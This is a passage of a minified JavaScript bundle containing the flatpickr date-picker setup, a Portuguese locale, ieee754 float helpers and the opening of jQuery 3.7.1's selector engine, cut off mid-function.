0!==n.mobileInput&&n.mobileFormatStr&&(n.mobileInput.value=void 0!==n.latestSelectedDateObj?n.formatDate(n.latestSelectedDateObj,n.mobileFormatStr):""),n.input.value=Te(n.config.dateFormat),void 0!==n.altInput&&(n.altInput.value=Te(n.config.altFormat)),!1!==e&&_e("onValueUpdate")}function Se(e){var t=g(e),r=n.prevMonthNav.contains(t),o=n.nextMonthNav.contains(t);r||o?ee(r?-1:1):n.yearElements.indexOf(t)>=0?t.select():t.classList.contains("arrowUp")?n.changeYear(n.currentYear+1):t.classList.contains("arrowDown")&&n.changeYear(n.currentYear-1)}return function(){n.element=n.input=e,n.isOpen=!1,function(){var i=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=O(O({},JSON.parse(JSON.stringify(e.dataset||{}))),t),s={};n.config.parseDate=a.parseDate,n.config.formatDate=a.formatDate,Object.defineProperty(n.config,"enable",{get:function(){return n.config._enable},set:function(e){n.config._enable=we(e)}}),Object.defineProperty(n.config,"disable",{get:function(){return n.config._disable},set:function(e){n.config._disable=we(e)}});var l="time"===a.mode;if(!a.dateFormat&&(a.enableTime||l)){var c=I.defaultConfig.dateFormat||o.dateFormat;s.dateFormat=a.noCalendar||l?"H:i"+(a.enableSeconds?":S":""):c+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||l)&&!a.altFormat){var d=I.defaultConfig.altFormat||o.altFormat;s.altFormat=a.noCalendar||l?"h:i"+(a.enableSeconds?":S K":" K"):d+" h:i"+(a.enableSeconds?":S":"")+" K"}Object.defineProperty(n.config,"minDate",{get:function(){return n.config._minDate},set:ue("min")}),Object.defineProperty(n.config,"maxDate",{get:function(){return n.config._maxDate},set:ue("max")});var f=function(e){return function(t){n.config["min"===e?"_minTime":"_maxTime"]=n.parseDate(t,"H:i:S")}};Object.defineProperty(n.config,"minTime",{get:function(){return n.config._minTime},set:f("min")}),Object.defineProperty(n.config,"maxTime",{get:function(){return n.config._maxTime},set:f("max")}),"time"===a.mode&&(n.config.noCalendar=!0,n.config.enableTime=!0);Object.assign(n.config,s,a);for(var p=0;p<i.length;p++)n.config[i[p]]=!0===n.config[i[p]]||"true"===n.config[i[p]];r.filter((function(e){return void 0!==n.config[e]})).forEach((function(e){n.config[e]=u(n.config[e]||[]).map(v)})),n.isMobile=!n.config.disableMobile&&!n.config.inline&&"single"===n.config.mode&&!n.config.disable.length&&!n.config.enable&&!n.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(p=0;p<n.config.plugins.length;p++){var h=n.config.plugins[p](n)||{};for(var m in h)r.indexOf(m)>-1?n.config[m]=u(h[m]).map(v).concat(n.config[m]):void 0===a[m]&&(n.config[m]=h[m])}a.altInputClass||(n.config.altInputClass=de().className+" "+n.config.altInputClass);_e("onParseConfig")}(),fe(),function(){if(n.input=de(),!n.input)return void n.config.errorHandler(new Error("Invalid input element specified"));n.input._type=n.input.type,n.input.type="text",n.input.classList.add("flatpickr-input"),n._input=n.input,n.config.altInput&&(n.altInput=f(n.input.nodeName,n.config.altInputClass),n._input=n.altInput,n.altInput.placeholder=n.input.placeholder,n.altInput.disabled=n.input.disabled,n.altInput.required=n.input.required,n.altInput.tabIndex=n.input.tabIndex,n.altInput.type="text",n.input.setAttribute("type","hidden"),!n.config.static&&n.input.parentNode&&n.input.parentNode.insertBefore(n.altInput,n.input.nextSibling));n.config.allowInput||n._input.setAttribute("readonly","readonly");be()}(),function(){n.selectedDates=[],n.now=n.parseDate(n.config.now)||new Date;var e=n.config.defaultDate||("INPUT"!==n.input.nodeName&&"TEXTAREA"!==n.input.nodeName||!n.input.placeholder||n.input.value!==n.input.placeholder?n.input.value:null);e&&ye(e,n.config.dateFormat);n._initialDate=n.selectedDates.length>0?n.selectedDates[0]:n.config.minDate&&n.config.minDate.getTime()>n.now.getTime()?n.config.minDate:n.config.maxDate&&n.config.maxDate.getTime()<n.now.getTime()?n.config.maxDate:n.now,n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth(),n.selectedDates.length>0&&(n.latestSelectedDateObj=n.selectedDates[0]);void 0!==n.config.minTime&&(n.config.minTime=n.parseDate(n.config.minTime,"H:i"));void 0!==n.config.maxTime&&(n.config.maxTime=n.parseDate(n.config.maxTime,"H:i"));n.minDateHasTime=!!n.config.minDate&&(n.config.minDate.getHours()>0||n.config.minDate.getMinutes()>0||n.config.minDate.getSeconds()>0),n.maxDateHasTime=!!n.config.maxDate&&(n.config.maxDate.getHours()>0||n.config.maxDate.getMinutes()>0||n.config.maxDate.getSeconds()>0)}(),n.utils={getDaysInMonth:function(e,t){return void 0===e&&(e=n.currentMonth),void 0===t&&(t=n.currentYear),1===e&&(t%4==0&&t%100!=0||t%400==0)?29:n.l10n.daysInMonth[e]}},n.isMobile||function(){var e=window.document.createDocumentFragment();if(n.calendarContainer=f("div","flatpickr-calendar"),n.calendarContainer.tabIndex=-1,!n.config.noCalendar){if(e.appendChild((n.monthNav=f("div","flatpickr-months"),n.yearElements=[],n.monthElements=[],n.prevMonthNav=f("span","flatpickr-prev-month"),n.prevMonthNav.innerHTML=n.config.prevArrow,n.nextMonthNav=f("span","flatpickr-next-month"),n.nextMonthNav.innerHTML=n.config.nextArrow,X(),Object.defineProperty(n,"_hidePrevMonthArrow",{get:function(){return n.__hidePrevMonthArrow},set:function(e){n.__hidePrevMonthArrow!==e&&(d(n.prevMonthNav,"flatpickr-disabled",e),n.__hidePrevMonthArrow=e)}}),Object.defineProperty(n,"_hideNextMonthArrow",{get:function(){return n.__hideNextMonthArrow},set:function(e){n.__hideNextMonthArrow!==e&&(d(n.nextMonthNav,"flatpickr-disabled",e),n.__hideNextMonthArrow=e)}}),n.currentYearElement=n.yearElements[0],Ce(),n.monthNav)),n.innerContainer=f("div","flatpickr-innerContainer"),n.config.weekNumbers){var t=function(){n.calendarContainer.classList.add("hasWeeks");var e=f("div","flatpickr-weekwrapper");e.appendChild(f("span","flatpickr-weekday",n.l10n.weekAbbreviation));var t=f("div","flatpickr-weeks");return e.appendChild(t),{weekWrapper:e,weekNumbers:t}}(),r=t.weekWrapper,o=t.weekNumbers;n.innerContainer.appendChild(r),n.weekNumbers=o,n.weekWrapper=r}n.rContainer=f("div","flatpickr-rContainer"),n.rContainer.appendChild(J()),n.daysContainer||(n.daysContainer=f("div","flatpickr-days"),n.daysContainer.tabIndex=-1),G(),n.rContainer.appendChild(n.daysContainer),n.innerContainer.appendChild(n.rContainer),e.appendChild(n.innerContainer)}n.config.enableTime&&e.appendChild(function(){n.calendarContainer.classList.add("hasTime"),n.config.noCalendar&&n.calendarContainer.classList.add("noCalendar");var e=D(n.config);n.timeContainer=f("div","flatpickr-time"),n.timeContainer.tabIndex=-1;var t=f("span","flatpickr-time-separator",":"),r=m("flatpickr-hour",{"aria-label":n.l10n.hourAriaLabel});n.hourElement=r.getElementsByTagName("input")[0];var o=m("flatpickr-minute",{"aria-label":n.l10n.minuteAriaLabel});n.minuteElement=o.getElementsByTagName("input")[0],n.hourElement.tabIndex=n.minuteElement.tabIndex=-1,n.hourElement.value=s(n.latestSelectedDateObj?n.latestSelectedDateObj.getHours():n.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),n.minuteElement.value=s(n.latestSelectedDateObj?n.latestSelectedDateObj.getMinutes():e.minutes),n.hourElement.setAttribute("step",n.config.hourIncrement.toString()),n.minuteElement.setAttribute("step",n.config.minuteIncrement.toString()),n.hourElement.setAttribute("min",n.config.time_24hr?"0":"1"),n.hourElement.setAttribute("max",n.config.time_24hr?"23":"12"),n.hourElement.setAttribute("maxlength","2"),n.minuteElement.setAttribute("min","0"),n.minuteElement.setAttribute("max","59"),n.minuteElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(r),n.timeContainer.appendChild(t),n.timeContainer.appendChild(o),n.config.time_24hr&&n.timeContainer.classList.add("time24hr");if(n.config.enableSeconds){n.timeContainer.classList.add("hasSeconds");var i=m("flatpickr-second");n.secondElement=i.getElementsByTagName("input")[0],n.secondElement.value=s(n.latestSelectedDateObj?n.latestSelectedDateObj.getSeconds():e.seconds),n.secondElement.setAttribute("step",n.minuteElement.getAttribute("step")),n.secondElement.setAttribute("min","0"),n.secondElement.setAttribute("max","59"),n.secondElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(f("span","flatpickr-time-separator",":")),n.timeContainer.appendChild(i)}n.config.time_24hr||(n.amPM=f("span","flatpickr-am-pm",n.l10n.amPM[l((n.latestSelectedDateObj?n.hourElement.value:n.config.defaultHour)>11)]),n.amPM.title=n.l10n.toggleTitle,n.amPM.tabIndex=-1,n.timeContainer.appendChild(n.amPM));return n.timeContainer}());d(n.calendarContainer,"rangeMode","range"===n.config.mode),d(n.calendarContainer,"animate",!0===n.config.animate),d(n.calendarContainer,"multiMonth",n.config.showMonths>1),n.calendarContainer.appendChild(e);var i=void 0!==n.config.appendTo&&void 0!==n.config.appendTo.nodeType;if((n.config.inline||n.config.static)&&(n.calendarContainer.classList.add(n.config.inline?"inline":"static"),n.config.inline&&(!i&&n.element.parentNode?n.element.parentNode.insertBefore(n.calendarContainer,n._input.nextSibling):void 0!==n.config.appendTo&&n.config.appendTo.appendChild(n.calendarContainer)),n.config.static)){var a=f("div","flatpickr-wrapper");n.element.parentNode&&n.element.parentNode.insertBefore(a,n.element),a.appendChild(n.element),n.altInput&&a.appendChild(n.altInput),a.appendChild(n.calendarContainer)}n.config.static||n.config.inline||(void 0!==n.config.appendTo?n.config.appendTo:window.document.body).appendChild(n.calendarContainer)}(),function(){n.config.wrap&&["open","close","toggle","clear"].forEach((function(e){Array.prototype.forEach.call(n.element.querySelectorAll("[data-"+e+"]"),(function(t){return F(t,"click",n[e])}))}));if(n.isMobile)return void function(){var e=n.config.enableTime?n.config.noCalendar?"time":"datetime-local":"date";n.mobileInput=f("input",n.input.className+" flatpickr-mobile"),n.mobileInput.tabIndex=1,n.mobileInput.type=e,n.mobileInput.disabled=n.input.disabled,n.mobileInput.required=n.input.required,n.mobileInput.placeholder=n.input.placeholder,n.mobileFormatStr="datetime-local"===e?"Y-m-d\\TH:i:S":"date"===e?"Y-m-d":"H:i:S",n.selectedDates.length>0&&(n.mobileInput.defaultValue=n.mobileInput.value=n.formatDate(n.selectedDates[0],n.mobileFormatStr));n.config.minDate&&(n.mobileInput.min=n.formatDate(n.config.minDate,"Y-m-d"));n.config.maxDate&&(n.mobileInput.max=n.formatDate(n.config.maxDate,"Y-m-d"));n.input.getAttribute("step")&&(n.mobileInput.step=String(n.input.getAttribute("step")));n.input.type="hidden",void 0!==n.altInput&&(n.altInput.type="hidden");try{n.input.parentNode&&n.input.parentNode.insertBefore(n.mobileInput,n.input.nextSibling)}catch(e){}F(n.mobileInput,"change",(function(e){n.setDate(g(e).value,!1,n.mobileFormatStr),_e("onChange"),_e("onClose")}))}();var e=c(ce,50);n._debouncedChange=c(B,P),n.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&F(n.daysContainer,"mouseover",(function(e){"range"===n.config.mode&&le(g(e))}));F(n._input,"keydown",se),void 0!==n.calendarContainer&&F(n.calendarContainer,"keydown",se);n.config.inline||n.config.static||F(window,"resize",e);void 0!==window.ontouchstart?F(window.document,"touchstart",ne):F(window.document,"mousedown",ne);F(window.document,"focus",ne,{capture:!0}),!0===n.config.clickOpens&&(F(n._input,"focus",n.open),F(n._input,"click",n.open));void 0!==n.daysContainer&&(F(n.monthNav,"click",Se),F(n.monthNav,["keyup","increment"],R),F(n.daysContainer,"click",ge));if(void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement){var t=function(e){return g(e).select()};F(n.timeContainer,["increment"],_),F(n.timeContainer,"blur",_,{capture:!0}),F(n.timeContainer,"click",q),F([n.hourElement,n.minuteElement],["focus","click"],t),void 0!==n.secondElement&&F(n.secondElement,"focus",(function(){return n.secondElement&&n.secondElement.select()})),void 0!==n.amPM&&F(n.amPM,"click",(function(e){_(e)}))}n.config.allowInput&&F(n._input,"blur",ae)}(),(n.selectedDates.length||n.config.noCalendar)&&(n.config.enableTime&&j(n.config.noCalendar?n.latestSelectedDateObj:void 0),ke(!1)),w();var i=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!n.isMobile&&i&&pe(),_e("onReady")}(),n}function j(e,t){for(var n=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),r=[],o=0;o<n.length;o++){var i=n[o];try{if(null!==i.getAttribute("data-fp-omit"))continue;void 0!==i._flatpickr&&(i._flatpickr.destroy(),i._flatpickr=void 0),i._flatpickr=N(i,t||{}),r.push(i._flatpickr)}catch(e){console.error(e)}}return 1===r.length?r[0]:r}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return j(this,e)},HTMLElement.prototype.flatpickr=function(e){return j([this],e)});var I=function(e,t){return"string"==typeof e?j(window.document.querySelectorAll(e),t):e instanceof Node?j([e],t):j(e,t)};I.defaultConfig={},I.l10ns={en:O({},a),default:O({},a)},I.localize=function(e){I.l10ns.default=O(O({},I.l10ns.default),e)},I.setDefaults=function(e){I.defaultConfig=O(O({},I.defaultConfig),e)},I.parseDate=E({}),I.formatDate=x({}),I.compareDates=C,"undefined"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return j(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof e?parseInt(e,10):e))},"undefined"!=typeof window&&(window.flatpickr=I);const L=I},6169:()=>{"use strict";"function"!=typeof Object.assign&&(Object.assign=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(!e)throw TypeError("Cannot convert undefined or null to object");for(var r=function(t){t&&Object.keys(t).forEach((function(n){return e[n]=t[n]}))},o=0,i=t;o<i.length;o++){r(i[o])}return e})},6413:function(e,t){!function(e){"use strict";var t="undefined"!=typeof window&&void 0!==window.flatpickr?window.flatpickr:{l10ns:{}},n={weekdays:{shorthand:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],longhand:["Domingo","Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Sexta-feira","Sábado"]},months:{shorthand:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],longhand:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"]},rangeSeparator:" até ",time_24hr:!0};t.l10ns.pt=n;var r=t.l10ns;e.Portuguese=n,e.default=r,Object.defineProperty(e,"__esModule",{value:!0})}(t)},6082:(e,t)=>{
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
t.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,l=(1<<s)-1,c=l>>1,u=-7,d=n?o-1:0,f=n?-1:1,p=e[t+d];for(d+=f,i=p&(1<<-u)-1,p>>=-u,u+=s;u>0;i=256*i+e[t+d],d+=f,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=r;u>0;a=256*a+e[t+d],d+=f,u-=8);if(0===i)i=1-c;else{if(i===l)return a?NaN:1/0*(p?-1:1);a+=Math.pow(2,r),i-=c}return(p?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var a,s,l,c=8*i-o-1,u=(1<<c)-1,d=u>>1,f=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),(t+=a+d>=1?f/l:f*Math.pow(2,1-d))*l>=2&&(a++,l/=2),a+d>=u?(s=0,a=u):a+d>=1?(s=(t*l-1)*Math.pow(2,o),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;e[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[n+p]=255&a,p+=h,a/=256,c-=8);e[n+p-h]|=128*m}},7867:e=>{var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},2223:function(e,t){var n;
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(r,o){"use strict";var i=[],a=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},c=i.push,u=i.indexOf,d={},f=d.toString,p=d.hasOwnProperty,h=p.toString,m=h.call(Object),g={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},w=r.document,b={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var r,o,i=(n=n||w).createElement("script");if(i.text=e,t)for(r in b)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[f.call(e)]||"object":typeof e}var E="3.7.1",C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function k(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function S(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:E,constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,o,i,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(c&&r&&(T.isPlainObject(r)||(o=Array.isArray(r)))?(n=a[t],i=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,a[t]=T.extend(c,i,r)):void 0!==r&&(a[t]=r));return a},T.extend({expando:"jQuery"+(E+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e))&&(!(t=a(e))||"function"==typeof(n=p.call(t,"constructor")&&t.constructor)&&h.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){_(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(k(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,o=e.nodeType;if(!o)for(;t=e[r++];)n+=T.text(t);return 1===o||11===o?e.textContent:9===o?e.documentElement.textContent:3===o||4===o?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(k(Object(e))?T.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!==a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(k(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){d["[object "+t+"]"]=t.toLowerCase()}));var A=i.pop,D=i.sort,O=i.splice,M="[\\x20\\t\\r\\n\\f]",P=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var N=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function j(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(N,j)};var I=w,L=c;!function(){var e,t,n,o,a,l,c,d,f,h,m=L,v=T.expando,y=0,w=0,b=ee(),_=ee(),x=ee(),E=ee(),C=function(e,t){return e===t&&(a=!0),0},k="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",j="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+M+"*\\]",R=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+j+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"*,"+M+"*"),$=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),q=new RegExp(M+"|>"),H=new RegExp(R),U=new RegExp("^"+N+"$"),z={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+j),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+k+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,V=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,K=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),Q=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},X=function(){le()},J=fe((function(e){return!0===e.disabled&&S(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{m.apply(i=s.call(I.childNodes),I.childNodes),i[I.childNodes.length].nodeType}catch(e){m={apply:function(e,t){L.apply(e,s.call(t))},call:function(e){L.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var o,i,a,s,c,u,p,h=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,d)){if(11!==y&&(c=V.exec(e)))if(o=c[1]){if(9===y){if(!(a=t.getElementById(o)))return n;if(a.id===o)return m.call(n,a),n}else if(h&&(a=h.getElementById(o))&&Z.contains(t,a)&&a.id===o)return m.call(n,a),n}else{if(c[2])return m.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&t.getElementsByClassName)return m.apply(n,t.getElementsByClassName(o)),n}if(!(E[e+" "]||f&&f.test(e))){if(p=e,h=t,1===y&&(q.test(e)||$.test(e))){for((h=G.test(e)&&se(t.parentNode)||t)==t&&g.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=v)),i=(u=ue(e)).length;i--;)u[i]=(s?"#"+s:":scope")+" "+de(u[i]);p=u.join(",")}try{return m.apply(n,h.querySelectorAll(p)),n}catch(t){E(e,!0)}finally{s===v&&t.removeAttribute("id")}}}return ye(e.replace(P,"$1"),t,n,r)}function ee(){var e=[];return function n(r,o){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=o}}function te(e){return e[v]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return S(t,"input")&&t.type===e}}function oe(e){return function(t){return(S(t,"input")||S(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&J(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ae(e){return te((function(t){return t=+t,te((function(n,r){for(var o,i=e([],n.length,t),a=i.length;a--;)n[o=i[a]]&&(n[o]=!(r[o]=n[o]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:I;return r!=l&&9===r.nodeType&&r.documentElement?(c=(l=r).documentElement,d=!T.isXMLDoc(l),h=c.matches||c.webkitMatchesSelector||c.msMatchesSelector,c.msMatchesSelector&&I!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",X),g.getById=ne((function(e){return c.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),g.disconnectedMatch=ne((function(e){return h.call(e,"*")})),g.scope=ne((function(){return l.querySelectorAll(":scope")})),g.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}})),g.getById?(t.filter.ID=function(e){var t=e.replace(K,Q);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&d){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(K,Q);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&d){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&d)return t.getElementsByClassName(e)},f=[],ne((function(e){var t;c.appendChild(e).innerHTML="<a id='"+v+"' href='' disabled='disabled'></a><select id='"+v+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||f.push("\\["+M+"*(?:value|"+k+")"),e.querySelectorAll("[id~="+v+"-]").length||f.push("~="),e.querySelectorAll("a#"+v+"+*").length||f.push(".#.+[+~]"),e.querySelectorAll(":checked").length||f.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),c.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||f.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")")})),g.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),C=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!g.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==I&&Z.contains(I,e)?-1:t===l||t.ownerDocument==I&&Z.contains(I,t)?1:o?u.call(o,e)-u.call(o,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),d&&!E[t+" "]&&(!f||!f.test(t)))try{var n=h.call(e,t);if(n||g.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){E(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var 